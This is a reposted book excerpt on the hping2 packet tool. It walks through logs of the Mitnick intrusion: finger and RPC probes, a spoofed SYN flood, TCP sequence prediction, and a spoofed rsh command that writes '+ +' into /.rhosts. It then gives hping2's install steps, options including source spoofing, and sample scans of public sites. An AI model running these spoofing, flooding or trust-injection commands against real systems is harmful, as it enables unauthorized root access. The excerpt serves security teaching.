hack attacks testing how to conduct your own security phần 7 pot
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (828.45 KB, 56 trang )
As can be seen from the following logs, the attack began with suspicious probes
from a privileged root account on toad.com. (Remember, the attacker’s intent is to
locate an initial target with some form of internal network trust relationship.) As Shi-
momura pointed out, it’s obvious from the particular service probes that Mitnick was
seeking an exploitable trust relationship here:
14:09:32 toad.com# finger -l @target
14:10:21 toad.com# finger -l @server
14:10:50 toad.com# finger -l root@server
14:11:07 toad.com# finger -l @x-terminal
14:11:38 toad.com# showmount -e x-terminal
14:11:49 toad.com# rpcinfo -p x-terminal
14:12:05 toad.com# finger -l root@x-terminal
Fingering an account (-l for long or extensive output) returns useful discovery infor-
mation about that account. Although the information returned varies from daemon to
daemon and account to account, some systems finger reports whether the user is cur-
rently in session. Other systems return information that includes user’s full name,
address, and/or telephone number(s). The finger process is relatively simple: A finger
client issues an active open to this port and sends a one-line query with login data. The
server processes the query, returns the output, and closes the connection. The output
received from port 79 is considered very sensitive, as it can reveal detailed information
on users. The second command, displayed in the foregoing log excerpt, is showmount
(with the -e option); it is typically used to show how an NFS server is exporting its file
systems. It also works over the network, indicating exactly what an NFS client is being
offered. The rpcinfo command (with -p option) is a Portmap query. The Portmap dae-
mon converts RPC program numbers into port numbers. When an RPC server starts
up, it registers with the Portmap daemon. The server tells the daemon to which port
number it is listening and which RPC program numbers it serves. Therefore, the
Portmap daemon knows the location of every registered port on the host and which
programs are available on each of these ports.
The next log incision is the result of a TCP SYN attack to port 513 on the server from
a phony address of 130.92.6.97. TCP port 513, login, is considered a “privileged” port; as
such, it has become a target for address spoofing. The SYN-ACK (three-way) handshake
is when a connection is established between two nodes during a TCP session; it is nec-
essary for unambiguous synchronization of both ends of the connection. This process
allows both sides to agree upon a number sequencing method for tracking bytes within
the communication streams back and forth. The first node requests communication by
sending a packet with a sequence number and SYN bit. The second node responds with
an ACK that contains the sequence number plus1 and its own sequence number back to
the first node. At this point, the first node will respond and communication between the
two nodes will proceed. When there is no more data to send, a TCP node may send a
FIN bit, indicating a close control signal. In this case, the source IP address in the
packet is spoofed, or replaced, with an address that is not in use on the Internet (i.e., it
belongs to another computer). An attacker will send numerous TCP SYNs to tie up
resources on the target system. Upon receiving the connection request, the target
server allocates resources to handle and track this new communication session; then it
hping/2 319
responds with a SYN-ACK. The response is sent to the spoofed, or nonexistent, IP
address and thus will not respond to any new connections. As a result, no response is
received to the SYN-ACK. The target, therefore, gives up on receiving a response and
reallocates the resources that were set aside earlier:
14:18:22.516699 130.92.6.97.600 > server.login: S
1382726960:1382726960(0) win 4096
14:18:22.566069 130.92.6.97.601 > server.login: S
1382726961:1382726961(0) win 4096
14:18:22.744477 130.92.6.97.602 > server.login: S
1382726962:1382726962(0) win 4096
14:18:22.830111 130.92.6.97.603 > server.login: S
1382726963:1382726963(0) win 4096
14:18:22.886128 130.92.6.97.604 > server.login: S
1382726964:1382726964(0) win 4096
14:18:22.943514 130.92.6.97.605 > server.login: S
1382726965:1382726965(0) win 4096
14:18:23.002715 130.92.6.97.606 > server.login: S
1382726966:1382726966(0) win 4096
14:18:23.103275 130.92.6.97.607 > server.login: S
1382726967:1382726967(0) win 4096
14:18:23.162781 130.92.6.97.608 > server.login: S
1382726968:1382726968(0) win 4096
14:18:23.225384 130.92.6.97.609 > server.login: S
1382726969:1382726969(0) win 4096
14:18:23.282625 130.92.6.97.610 > server.login: S
1382726970:1382726970(0) win 4096
14:18:23.342657 130.92.6.97.611 > server.login: S
1382726971:1382726971(0) win 4096
14:18:23.403083 130.92.6.97.612 > server.login: S
1382726972:1382726972(0) win 4096
14:18:23.903700 130.92.6.97.613 > server.login: S
1382726973:1382726973(0) win 4096
14:18:24.003252 130.92.6.97.614 > server.login: S
1382726974:1382726974(0) win 4096
14:18:24.084827 130.92.6.97.615 > server.login: S
1382726975:1382726975(0) win 4096
14:18:24.142774 130.92.6.97.616 > server.login: S
1382726976:1382726976(0) win 4096
14:18:24.203195 130.92.6.97.617 > server.login: S
1382726977:1382726977(0) win 4096
14:18:24.294773 130.92.6.97.618 > server.login: S
1382726978:1382726978(0) win 4096
14:18:24.382841 130.92.6.97.619 > server.login: S
1382726979:1382726979(0) win 4096
14:18:24.443309 130.92.6.97.620 > server.login: S
1382726980:1382726980(0) win 4096
14:18:24.643249 130.92.6.97.621 > server.login: S
1382726981:1382726981(0) win 4096
320 Chapter 10
14:18:24.906546 130.92.6.97.622 > server.login: S
1382726982:1382726982(0) win 4096
14:18:24.963768 130.92.6.97.623 > server.login: S
1382726983:1382726983(0) win 4096
14:18:25.022853 130.92.6.97.624 > server.login: S
1382726984:1382726984(0) win 4096
14:18:25.153536 130.92.6.97.625 > server.login: S
1382726985:1382726985(0) win 4096
14:18:25.400869 130.92.6.97.626 > server.login: S
1382726986:1382726986(0) win 4096
14:18:25.483127 130.92.6.97.627 > server.login: S
1382726987:1382726987(0) win 4096
14:18:25.599582 130.92.6.97.628 > server.login: S
1382726988:1382726988(0) win 4096
14:18:25.653131 130.92.6.97.629 > server.login: S
1382726989:1382726989(0) win 4096
Shimomura next identified 20 connection attempts from apollo.it.luc.edu to
the X terminal shell and indicated the purpose of these attempts—that they were meant
to reveal the behavior of the X terminal’s TCP number sequencing. To avoid flooding
the X terminal connection queue, the initial sequence numbers were incremented by 1
for each connection, indicating that the SYN packets were not being generated. Note the
X terminal SYN-ACK packet’s analogous sequence incrementation, as follows:
14:18:25.906002 apollo.it.luc.edu.1000 > x-terminal.shell: S
1382726990:1382726990(0) win 4096
14:18:26.094731 x-terminal.shell > apollo.it.luc.edu.1000: S
2021824000:2021824000(0) ack 1382726991 win 4096
14:18:26.172394 apollo.it.luc.edu.1000 > x-terminal.shell: R
1382726991:1382726991(0) win 0
14:18:26.507560 apollo.it.luc.edu.999 > x-terminal.shell: S
1382726991:1382726991(0) win 4096
14:18:26.694691 x-terminal.shell > apollo.it.luc.edu.999: S
2021952000:2021952000(0) ack 1382726992 win 4096
14:18:26.775037 apollo.it.luc.edu.999 > x-terminal.shell: R
1382726992:1382726992(0) win 0
14:18:26.775395 apollo.it.luc.edu.999 > x-terminal.shell: R
1382726992:1382726992(0) win 0
14:18:27.014050 apollo.it.luc.edu.998 > x-terminal.shell: S
1382726992:1382726992(0) win 4096
14:18:27.174846 x-terminal.shell > apollo.it.luc.edu.998: S
2022080000:2022080000(0) ack 1382726993 win 4096
14:18:27.251840 apollo.it.luc.edu.998 > x-terminal.shell: R
1382726993:1382726993(0) win 0
14:18:27.544069 apollo.it.luc.edu.997 > x-terminal.shell: S
1382726993:1382726993(0) win 4096
14:18:27.714932 x-terminal.shell > apollo.it.luc.edu.997: S
2022208000:2022208000(0) ack 1382726994 win 4096
hping/2 321
14:18:27.794456 apollo.it.luc.edu.997 > x-terminal.shell: R
1382726994:1382726994(0) win 0
14:18:28.054114 apollo.it.luc.edu.996 > x-terminal.shell: S
1382726994:1382726994(0) win 4096
14:18:28.224935 x-terminal.shell > apollo.it.luc.edu.996: S
2022336000:2022336000(0) ack 1382726995 win 4096
14:18:28.305578 apollo.it.luc.edu.996 > x-terminal.shell: R
1382726995:1382726995(0) win 0
14:18:28.564333 apollo.it.luc.edu.995 > x-terminal.shell: S
1382726995:1382726995(0) win 4096
14:18:28.734953 x-terminal.shell > apollo.it.luc.edu.995: S
2022464000:2022464000(0) ack 1382726996 win 4096
14:18:28.811591 apollo.it.luc.edu.995 > x-terminal.shell: R
1382726996:1382726996(0) win 0
14:18:29.074990 apollo.it.luc.edu.994 > x-terminal.shell: S
1382726996:1382726996(0) win 4096
14:18:29.274572 x-terminal.shell > apollo.it.luc.edu.994: S
2022592000:2022592000(0) ack 1382726997 win 4096
14:18:29.354139 apollo.it.luc.edu.994 > x-terminal.shell: R
1382726997:1382726997(0) win 0
14:18:29.354616 apollo.it.luc.edu.994 > x-terminal.shell: R
1382726997:1382726997(0) win 0
14:18:29.584705 apollo.it.luc.edu.993 > x-terminal.shell: S
1382726997:1382726997(0) win 4096
14:18:29.755054 x-terminal.shell > apollo.it.luc.edu.993: S
2022720000:2022720000(0) ack 1382726998 win 4096
14:18:29.840372 apollo.it.luc.edu.993 > x-terminal.shell: R
1382726998:1382726998(0) win 0
14:18:30.094299 apollo.it.luc.edu.992 > x-terminal.shell: S
1382726998:1382726998(0) win 4096
14:18:30.265684 x-terminal.shell > apollo.it.luc.edu.992: S
2022848000:2022848000(0) ack 1382726999 win 4096
14:18:30.342506 apollo.it.luc.edu.992 > x-terminal.shell: R
1382726999:1382726999(0) win 0
14:18:30.604547 apollo.it.luc.edu.991 > x-terminal.shell: S
1382726999:1382726999(0) win 4096
14:18:30.775232 x-terminal.shell > apollo.it.luc.edu.991: S
2022976000:2022976000(0) ack 1382727000 win 4096
14:18:30.852084 apollo.it.luc.edu.991 > x-terminal.shell: R
1382727000:1382727000(0) win 0
14:18:31.115036 apollo.it.luc.edu.990 > x-terminal.shell: S
1382727000:1382727000(0) win 4096
14:18:31.284694 x-terminal.shell > apollo.it.luc.edu.990: S
2023104000:2023104000(0) ack 1382727001 win 4096
14:18:31.361684 apollo.it.luc.edu.990 > x-terminal.shell: R
1382727001:1382727001(0) win 0
14:18:31.627817 apollo.it.luc.edu.989 > x-terminal.shell: S
1382727001:1382727001(0) win 4096
14:18:31.795260 x-terminal.shell > apollo.it.luc.edu.989: S
2023232000:2023232000(0) ack 1382727002 win 4096
322 Chapter 10
TEAMFLY
Team-Fly
®
14:18:31.873056 apollo.it.luc.edu.989 > x-terminal.shell: R
1382727002:1382727002(0) win 0
14:18:32.164597 apollo.it.luc.edu.988 > x-terminal.shell: S
1382727002:1382727002(0) win 4096
14:18:32.335373 x-terminal.shell > apollo.it.luc.edu.988: S
2023360000:2023360000(0) ack 1382727003 win 4096
14:18:32.413041 apollo.it.luc.edu.988 > x-terminal.shell: R
1382727003:1382727003(0) win 0
14:18:32.674779 apollo.it.luc.edu.987 > x-terminal.shell: S
1382727003:1382727003(0) win 4096
14:18:32.845373 x-terminal.shell > apollo.it.luc.edu.987: S
2023488000:2023488000(0) ack 1382727004 win 4096
14:18:32.922158 apollo.it.luc.edu.987 > x-terminal.shell: R
1382727004:1382727004(0) win 0
14:18:33.184839 apollo.it.luc.edu.986 > x-terminal.shell: S
1382727004:1382727004(0) win 4096
14:18:33.355505 x-terminal.shell > apollo.it.luc.edu.986: S
2023616000:2023616000(0) ack 1382727005 win 4096
14:18:33.435221 apollo.it.luc.edu.986 > x-terminal.shell: R
1382727005:1382727005(0) win 0
14:18:33.695170 apollo.it.luc.edu.985 > x-terminal.shell: S
1382727005:1382727005(0) win 4096
14:18:33.985966 x-terminal.shell > apollo.it.luc.edu.985: S
2023744000:2023744000(0) ack 1382727006 win 4096
14:18:34.062407 apollo.it.luc.edu.985 > x-terminal.shell: R
1382727006:1382727006(0) win 0
14:18:34.204953 apollo.it.luc.edu.984 > x-terminal.shell: S
1382727006:1382727006(0) win 4096
14:18:34.375641 x-terminal.shell > apollo.it.luc.edu.984: S
2023872000:2023872000(0) ack 1382727007 win 4096
14:18:34.452830 apollo.it.luc.edu.984 > x-terminal.shell: R
1382727007:1382727007(0) win 0
14:18:34.714996 apollo.it.luc.edu.983 > x-terminal.shell: S
1382727007:1382727007(0) win 4096
14:18:34.885071 x-terminal.shell > apollo.it.luc.edu.983: S
2024000000:2024000000(0) ack 1382727008 win 4096
14:18:34.962030 apollo.it.luc.edu.983 > x-terminal.shell: R
1382727008:1382727008(0) win 0
14:18:35.225869 apollo.it.luc.edu.982 > x-terminal.shell: S
1382727008:1382727008(0) win 4096
14:18:35.395723 x-terminal.shell > apollo.it.luc.edu.982: S
2024128000:2024128000(0) ack 1382727009 win 4096
14:18:35.472150 apollo.it.luc.edu.982 > x-terminal.shell: R
1382727009:1382727009(0) win 0
14:18:35.735077 apollo.it.luc.edu.981 > x-terminal.shell: S
1382727009:1382727009(0) win 4096
14:18:35.905684 x-terminal.shell > apollo.it.luc.edu.981: S
2024256000:2024256000(0) ack 1382727010 win 4096
14:18:35.983078 apollo.it.luc.edu.981 > x-terminal.shell: R
1382727010:1382727010(0) win 0
hping/2 323
Next, we witness the forged connection requests from the masqueraded server
(login) to the X terminal with the predicted sequencing by the attacker. This is based on
the previous discovery of X terminal’s TCP sequencing. With this spoof, the attacker
(in this case, Mitnick) has control of communication to the X terminal shell masquer-
aded from the server login:
14:18:36.245045 server.login > x-terminal.shell: S
1382727010:1382727010(0) win 4096
14:18:36.755522 server.login > x-terminal.shell: . ack 2024384001 win
4096
14:18:37.265404 server.login > x-terminal.shell: P 0:2(2) ack 1 win 4096
14:18:37.775872 server.login > x-terminal.shell: P 2:7(5) ack 1 win 4096
14:18:38.287404 server.login > x-terminal.shell: P 7:32(25) ack 1 win
4096
14:18:37 server# rsh x-terminal “echo + + >>/.rhosts”
14:18:41.347003 server.login > x-terminal.shell: . ack 2 win 4096
14:18:42.255978 server.login > x-terminal.shell: . ack 3 win 4096
14:18:43.165874 server.login > x-terminal.shell: F 32:32(0) ack 3 win
4096
14:18:52.179922 server.login > x-terminal.shell: R
1382727043:1382727043(0) win 4096
14:18:52.236452 server.login > x-terminal.shell: R
1382727044:1382727044(0) win 4096
Then, the connections are reset to empty the connection queue for the server login so
that connections may again be accepted:
14:18:52.298431 130.92.6.97.600 > server.login: R
1382726960:1382726960(0) win 4096
14:18:52.363877 130.92.6.97.601 > server.login: R
1382726961:1382726961(0) win 4096
14:18:52.416916 130.92.6.97.602 > server.login: R
1382726962:1382726962(0) win 4096
14:18:52.476873 130.92.6.97.603 > server.login: R
1382726963:1382726963(0) win 4096
14:18:52.536573 130.92.6.97.604 > server.login: R
1382726964:1382726964(0) win 4096
14:18:52.600899 130.92.6.97.605 > server.login: R
1382726965:1382726965(0) win 4096
14:18:52.660231 130.92.6.97.606 > server.login: R
1382726966:1382726966(0) win 4096
14:18:52.717495 130.92.6.97.607 > server.login: R
1382726967:1382726967(0) win 4096
14:18:52.776502 130.92.6.97.608 > server.login: R
1382726968:1382726968(0) win 4096
14:18:52.836536 130.92.6.97.609 > server.login: R
1382726969:1382726969(0) win 4096
14:18:52.937317 130.92.6.97.610 > server.login: R
1382726970:1382726970(0) win 4096
14:18:52.996777 130.92.6.97.611 > server.login: R
1382726971:1382726971(0) win 4096
324 Chapter 10
14:18:53.056758 130.92.6.97.612 > server.login: R
1382726972:1382726972(0) win 4096
14:18:53.116850 130.92.6.97.613 > server.login: R
1382726973:1382726973(0) win 4096
14:18:53.177515 130.92.6.97.614 > server.login: R
1382726974:1382726974(0) win 4096
14:18:53.238496 130.92.6.97.615 > server.login: R
1382726975:1382726975(0) win 4096
14:18:53.297163 130.92.6.97.616 > server.login: R
1382726976:1382726976(0) win 4096
14:18:53.365988 130.92.6.97.617 > server.login: R
1382726977:1382726977(0) win 4096
14:18:53.437287 130.92.6.97.618 > server.login: R
1382726978:1382726978(0) win 4096
14:18:53.496789 130.92.6.97.619 > server.login: R
1382726979:1382726979(0) win 4096
14:18:53.556753 130.92.6.97.620 > server.login: R
1382726980:1382726980(0) win 4096
14:18:53.616954 130.92.6.97.621 > server.login: R
1382726981:1382726981(0) win 4096
14:18:53.676828 130.92.6.97.622 > server.login: R
1382726982:1382726982(0) win 4096
14:18:53.736734 130.92.6.97.623 > server.login: R
1382726983:1382726983(0) win 4096
14:18:53.796732 130.92.6.97.624 > server.login: R
1382726984:1382726984(0) win 4096
14:18:53.867543 130.92.6.97.625 > server.login: R
1382726985:1382726985(0) win 4096
14:18:53.917466 130.92.6.97.626 > server.login: R
1382726986:1382726986(0) win 4096
14:18:53.976769 130.92.6.97.627 > server.login: R
1382726987:1382726987(0) win 4096
14:18:54.039039 130.92.6.97.628 > server.login: R
1382726988:1382726988(0) win 4096
14:18:54.097093 130.92.6.97.629 > server.login: R
1382726989:1382726989(0) win 4096
Soon after gaining root access from IP address spoofing, Mitnick compiled a kernel
module that was forced onto an existing STREAMS stack and intended to take control
of a tty (terminal) device.
System Requirements
The following are the minimum system requirements for hping/2:
■■
Linux, FreeBSD, NetBSD, OpenBSD, or Solaris.
■■
3.5 MB of free hard disk space.
■■
With Linux—the uid 0 is required; with FreeBSD, NetBSD, and OpenBSD—the
libpcap and the gmake utilities are required.
hping/2 325
Linux Installation and Configuration
After downloading or copying file hping2.0.0-rc1.tar.gz to a directory on your hard
drive, follow these steps for Linux systems:
Step 1. Open a terminal session and cd to the partition or directory to where you
placed the program file.
Step 2. The file probably contains the .gz extension and must be uncompressed
by using the gzip command. Type gzip -d hping2.0.0-rc1.tar.gz.
Step 3. The installation file will be uncompressed and the .gz will be removed,
leaving only hping2.0.0-rc1.tar. Extract this tar archive by issuing the following
tar command:
tar xvf hping2.0.0-rc1.tar.
Step 4. The program files will be extracted and copied to an hping/2 directory.
Change directories to the new directory by typing cd hping2. In the subdirec-
tory, you can issue the ls command to see its contents shown here:
# ls
AUTHORS getusec.c memlockall.c sendip.c
binding.c globals.h memlock.c sendip_handler.c
BUGS hcmp.h memstr.c sendrawip.c
byteorder.c hgetopt.c memunlockall.c sendtcp.c
CHANGES hgetopt.h memunlock.c sendudp.c
cksum.c hping2.h MIRRORS signal.c
configure if_promisc.c NEWS sockopt.c
COPYING INSTALL opensockraw.c statistics.c
CVS ip_opt_build.c parseoptions.c TODO
datafiller.c KNOWN-BUGS README usage.c
datahandler.c libpcap_stuff.c release.h utils
display_ipopt.c linux_sockpacket.c relid.c version.c
docs listen.c resolve.c waitpacket.c
gethostname.c logicmp.c rtt.c
getifname.c main.c sendhcmp.c
getlhs.c Makefile.in sendicmp.c
Step 5. You’ll need to configure the software by issuing the ./configure command.
You can view help by typing ./configure —help to see the following notice:
# ./configure —help
configure help:
—help show this help
—force-libpcap build a libpcap based binary under linux
—dont-limit-when-suid when suid allows to use all options
even if uid != euid
326 Chapter 10
Complete this step by issuing the configure command as shown here:
# ./configure
build byteorder.c
create byteorder.h
———————————————————
system type: LINUX
LIMITWHENSUID: -DLIMITWHENSUID
FORCE_LIBPCAP:
LIBPCAP :
PCAP_INCLUDE :
MANPATH : /usr/local/man
(to modify try configure —help)
———————————————————
creating Makefile
now you can try ’make’
NOTE You’ll need root privileges to complete the installation. If you’ve
logged in with a user account, simply issue the su command and enter the root
password to grant these privileges.
Step 6. Build and install the package by issuing the make command, shown here:
# make all
gcc -c -O2 -Wall -g -DLIMITWHENSUID main.c
main.c: In function ’main’:
main.c:229: warning: implicit declaration of function ’time’
gcc -c -O2 -Wall -g -DLIMITWHENSUID getifname.c
getifname.c: In function ’get_if_name’:
getifname.c:141: warning: implicit declaration of function ’exit’
gcc -c -O2 -Wall -g -DLIMITWHENSUID getlhs.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID linux_sockpacket.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID parseoptions.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID datafiller.c
datafiller.c: In function ’datafiller’:
datafiller.c:74: warning: implicit declaration of function ’exit’
gcc -c -O2 -Wall -g -DLIMITWHENSUID datahandler.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID gethostname.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID binding.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID getusec.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID opensockraw.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID logicmp.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID waitpacket.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID resolve.c
resolve.c: In function ’resolve’:
resolve.c:37: warning: implicit declaration of function ’exit’
hping/2 327
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendip.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendicmp.c
sendicmp.c: In function ’send_icmp_echo’:
sendicmp.c:95: warning: implicit declaration of function ’time’
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendudp.c
sendudp.c: In function ’send_udphdr’:
sendudp.c:72: warning: implicit declaration of function ’time’
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendtcp.c
sendtcp.c: In function ’send_tcphdr’:
sendtcp.c:91: warning: implicit declaration of function ’time’
gcc -c -O2 -Wall -g -DLIMITWHENSUID cksum.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID statistics.c
statistics.c: In function ’print_statistics’:
statistics.c:46: warning: implicit declaration of function ’exit’
gcc -c -O2 -Wall -g -DLIMITWHENSUID usage.c
usage.c: In function ’show_usage’:
usage.c:90: warning: implicit declaration of function ’exit’
gcc -c -O2 -Wall -g -DLIMITWHENSUID version.c
version.c: In function ’show_version’:
version.c:24: warning: implicit declaration of function ’exit’
gcc -c -O2 -Wall -g -DLIMITWHENSUID hgetopt.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID sockopt.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID listen.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendhcmp.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID memstr.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID rtt.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID relid.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendip_handler.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID libpcap_stuff.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID memlockall.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID memunlockall.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID memlock.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID memunlock.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID ip_opt_build.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID display_ipopt.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID sendrawip.c
gcc -c -O2 -Wall -g -DLIMITWHENSUID signal.c
gcc -o hping2 -O2 -Wall -g main.o getifname.o getlhs.o
linux_sockpacket.o parseoptions.o datafiller.o datahandler.o
gethostname.o binding.o getusec.o opensockraw.o logicmp.o waitpacket.o
resolve.o sendip.o sendicmp.o sendudp.o sendtcp.o cksum.o statistics.o
usage.o version.o hgetopt.o sockopt.o listen.o sendhcmp.o memstr.o
rtt.o relid.o sendip_handler.o libpcap_stuff.o memlockall.o
memunlockall.o memlock.o memunlock.o ip_opt_build.o display_ipopt.o
sendrawip.o signal.o
./hping2 -v
hping version 2.0.0 release candidate 1 ($date:$)
linux sockpacket based binary
use ’make strip’ to strip hping2 binary
use ’make install’ to install hping2
328 Chapter 10
NOTE Advanced users can optionally edit the makefile with vi Makefile.
Other Installations
For FreeBSD, OpenBSD, and NetBSD, you’ll need the libpcap and gmake utilities
installed on your system. You can use the following command sequences to install
hping/2:
./configure
gmake
su (or calife)
gmake install
For the Solaris operating system, use the following:
export CC=”gcc”
./configure
gmake
su
gmake install
ON THE CD The CD-ROM accompanying this book contains hands-on
simulations of the remaining sections in this chapter. These simulations are
found at CDDrive:\Simulations\UNIX\hping2.
Using hping/2
The following is a re-creation from the hping/2 user guide by Salvatore Sanfilippo.
We’ll explore some common-usage syntax and output from real-world case examples,
all from the command-line usage and options shown here:
# ./hping2 help
usage: hping host [options]
-h help show this help
-v version show version
-c count packet count
-i interval wait (uX for X microseconds, for example -i u1000)
fast alias for -i u10000 (10 packets for second)
-n numeric numeric output
-q quiet quiet
-I interface interface name (otherwise default routing interface)
-V verbose verbose mode
hping/2 329
-D debug debugging info
-z bind bind ctrl+z to ttl (default to dst port)
-Z unbind unbind ctrl+z
Mode
default mode TCP
-0 rawip RAW IP mode
-1 icmp ICMP mode
-2 udp UDP mode
-9 listen listen mode
IP
-a spoof spoof source address
-t ttl ttl (default 64)
-N id id (default random)
-W winid use win* id byte ordering
-r rel relativize id field (to estimate host
traffic)
-f frag split packets in more frag. (may pass weak acl)
-x morefrag set more fragments flag
-y dontfrag set dont fragment flag
-g fragoff set the fragment offset
-m mtu set virtual mtu, implies frag if packet size > mtu
-o tos type of service (default 0x00), try tos help
-G rroute includes RECORD_ROUTE option and display the route
buffer
-H ipproto set the IP protocol field, only in RAW IP mode
ICMP
-C icmptype icmp type (default echo request)
-K icmpcode icmp code (default 0)
icmp-ts Alias for icmp icmptype 13 (ICMP timestamp)
icmp-addr Alias for icmp icmptype 17 (ICMP address subnet
mask)
icmp-help display help for others icmp options
UDP/TCP
-s baseport base source port (default random)
-p destport [+][+]<port> destination port(default 0) ctrl+z
inc/dec
-k keep keep still source port
-w win winsize (default 64)
-O tcpoff set fake tcp data offset (instead of tcphdrlen /
4)
-Q seqnum shows only tcp sequence number
-b badcksum (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the
packet
so you’ll get bad UDP/TCP checksum instead.
-M setseq set TCP sequence number
-L setack set TCP ack
-F fin set FIN flag
-S syn set SYN flag
-R rst set RST flag
330 Chapter 10
-P push set PUSH flag
-A ack set ACK flag
-U urg set URG flag
-X xmas set X unused flag (0x40)
-Y ymas set Y unused flag (0x80)
tcpexitcode use last tcp->th_flags as exit code
tcp-timestamp enable the TCP timestamp option to guess the
HZ/uptime
Common
-d data data size (default is 0)
-E file data from file
-e sign add ‘signature’
-j dump dump packets in hex
-J print dump printable characters
-B safe enable ‘safe’ protocol
-u end tell you when file reached EOF and prevent rewind
-T traceroute traceroute mode (implies bind and
ttl 1)
tr-stop Exit when receive the first not ICMP in traceroute
mode
tr-keep-ttl Keep the source TTL fixed, useful to monitor just one
hop
tr-no-rtt Don’t calculate/show RTT information in
traceroute mode
Syntax: hping2 192.168.0.48
This usage sends a TCP null-flags packet to port 0 of host 192.168.0.48 in 1-sec inter-
vals, displaying the following output:
# ./hping2 192.168.0.48
HPING 192.168.0.48 (eth2 192.168.0.48): NO FLAGS are set, 40 headers + 0
data bytes
len=46 ip=192.168.0.48 flags=RA seq=0 ttl=128 id=46592 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=1 ttl=128 id=46848 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=2 ttl=128 id=47104 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=3 ttl=128 id=47360 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=4 ttl=128 id=47616 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=5 ttl=128 id=47872 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=6 ttl=128 id=48128 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=7 ttl=128 id=48384 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=8 ttl=128 id=48640 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=9 ttl=128 id=48896 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=10 ttl=128 id=49152 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=11 ttl=128 id=49408 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=12 ttl=128 id=49664 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=13 ttl=128 id=49920 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=14 ttl=128 id=50176 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=15 ttl=128 id=50432 win=0 rtt=0.5 ms
hping/2 331
len=46 ip=192.168.0.48 flags=RA seq=16 ttl=128 id=50688 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=17 ttl=128 id=50944 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=18 ttl=128 id=51200 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=19 ttl=128 id=51456 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=20 ttl=128 id=51712 win=0 rtt=0.5 ms
[Ctrl+C]
192.168.0.48 hping statistic
20 packets transmitted, 20 packets received, 0% packet loss
From this output you can see that the target host 192.168.0.48 replies with TCP pack-
ets that have RST and ACK flags set. Sanfilippo explains that you can assume from this
output that you are able to perform a TCP ping, which is useful when ICMP packets
are being filtered. By default, the scanner sends packets to port 0 of the target host, as
it is an unlikely port to be in the LISTEN state.
Next, he states that with hping/2, when we send a TCP packet with null flags to a
port that actually is in the LISTEN state, the port will not send a reply. With this evi-
dence, we can deduce whether a port is in the LISTEN state. As an example, we’ll
attempt to hping our target at port 80, which we know is an actively listening port.
Syntax: # ./hping2 192.168.0.48 -p 80
HPING 192.168.0.48 (eth2 192.168.0.48): NO FLAGS are set, 40 headers + 0
data bytes
[Ctrl+C]
192.168.0.48 hping statistic
20 packets transmitted, 0 packets received, 100% packet loss
Since port 80 of our target is in the LISTEN mode, we do not get a response.
Now, what would be the outcome if we attempted to hping a port that is behind a
firewall or being filtered by a firewalling daemon?
Syntax: hping www.yahoo.com -p 79
# ./hping2 www.yahoo.com -p 79
HPING www.yahoo.com (eth1 204.71.200.67): NO FLAGS are set, 40 headers +
0 data bytes
ICMP Packet filtered from 206.132.254.41 (pos1-0-
2488M.hr8.SNV.globalcenter.net)
[Ctrl+C]
www.yahoo.com hping statistic
20 packets transmitted, 0 packets received, 100% packet loss
Syntax: hping www.microsoft.com -p 79
# ./hping2 www.microsoft.com -p 79
332 Chapter 10
TEAMFLY
Team-Fly
®
HPING www.microsoft.com (eth1 207.46.130.150): NO FLAGS are set, 40
headers + 0 data bytes
[Ctrl+C]
www.microsoft.com hping statistic
4 packets transmitted, 0 packets received, 100% packet loss
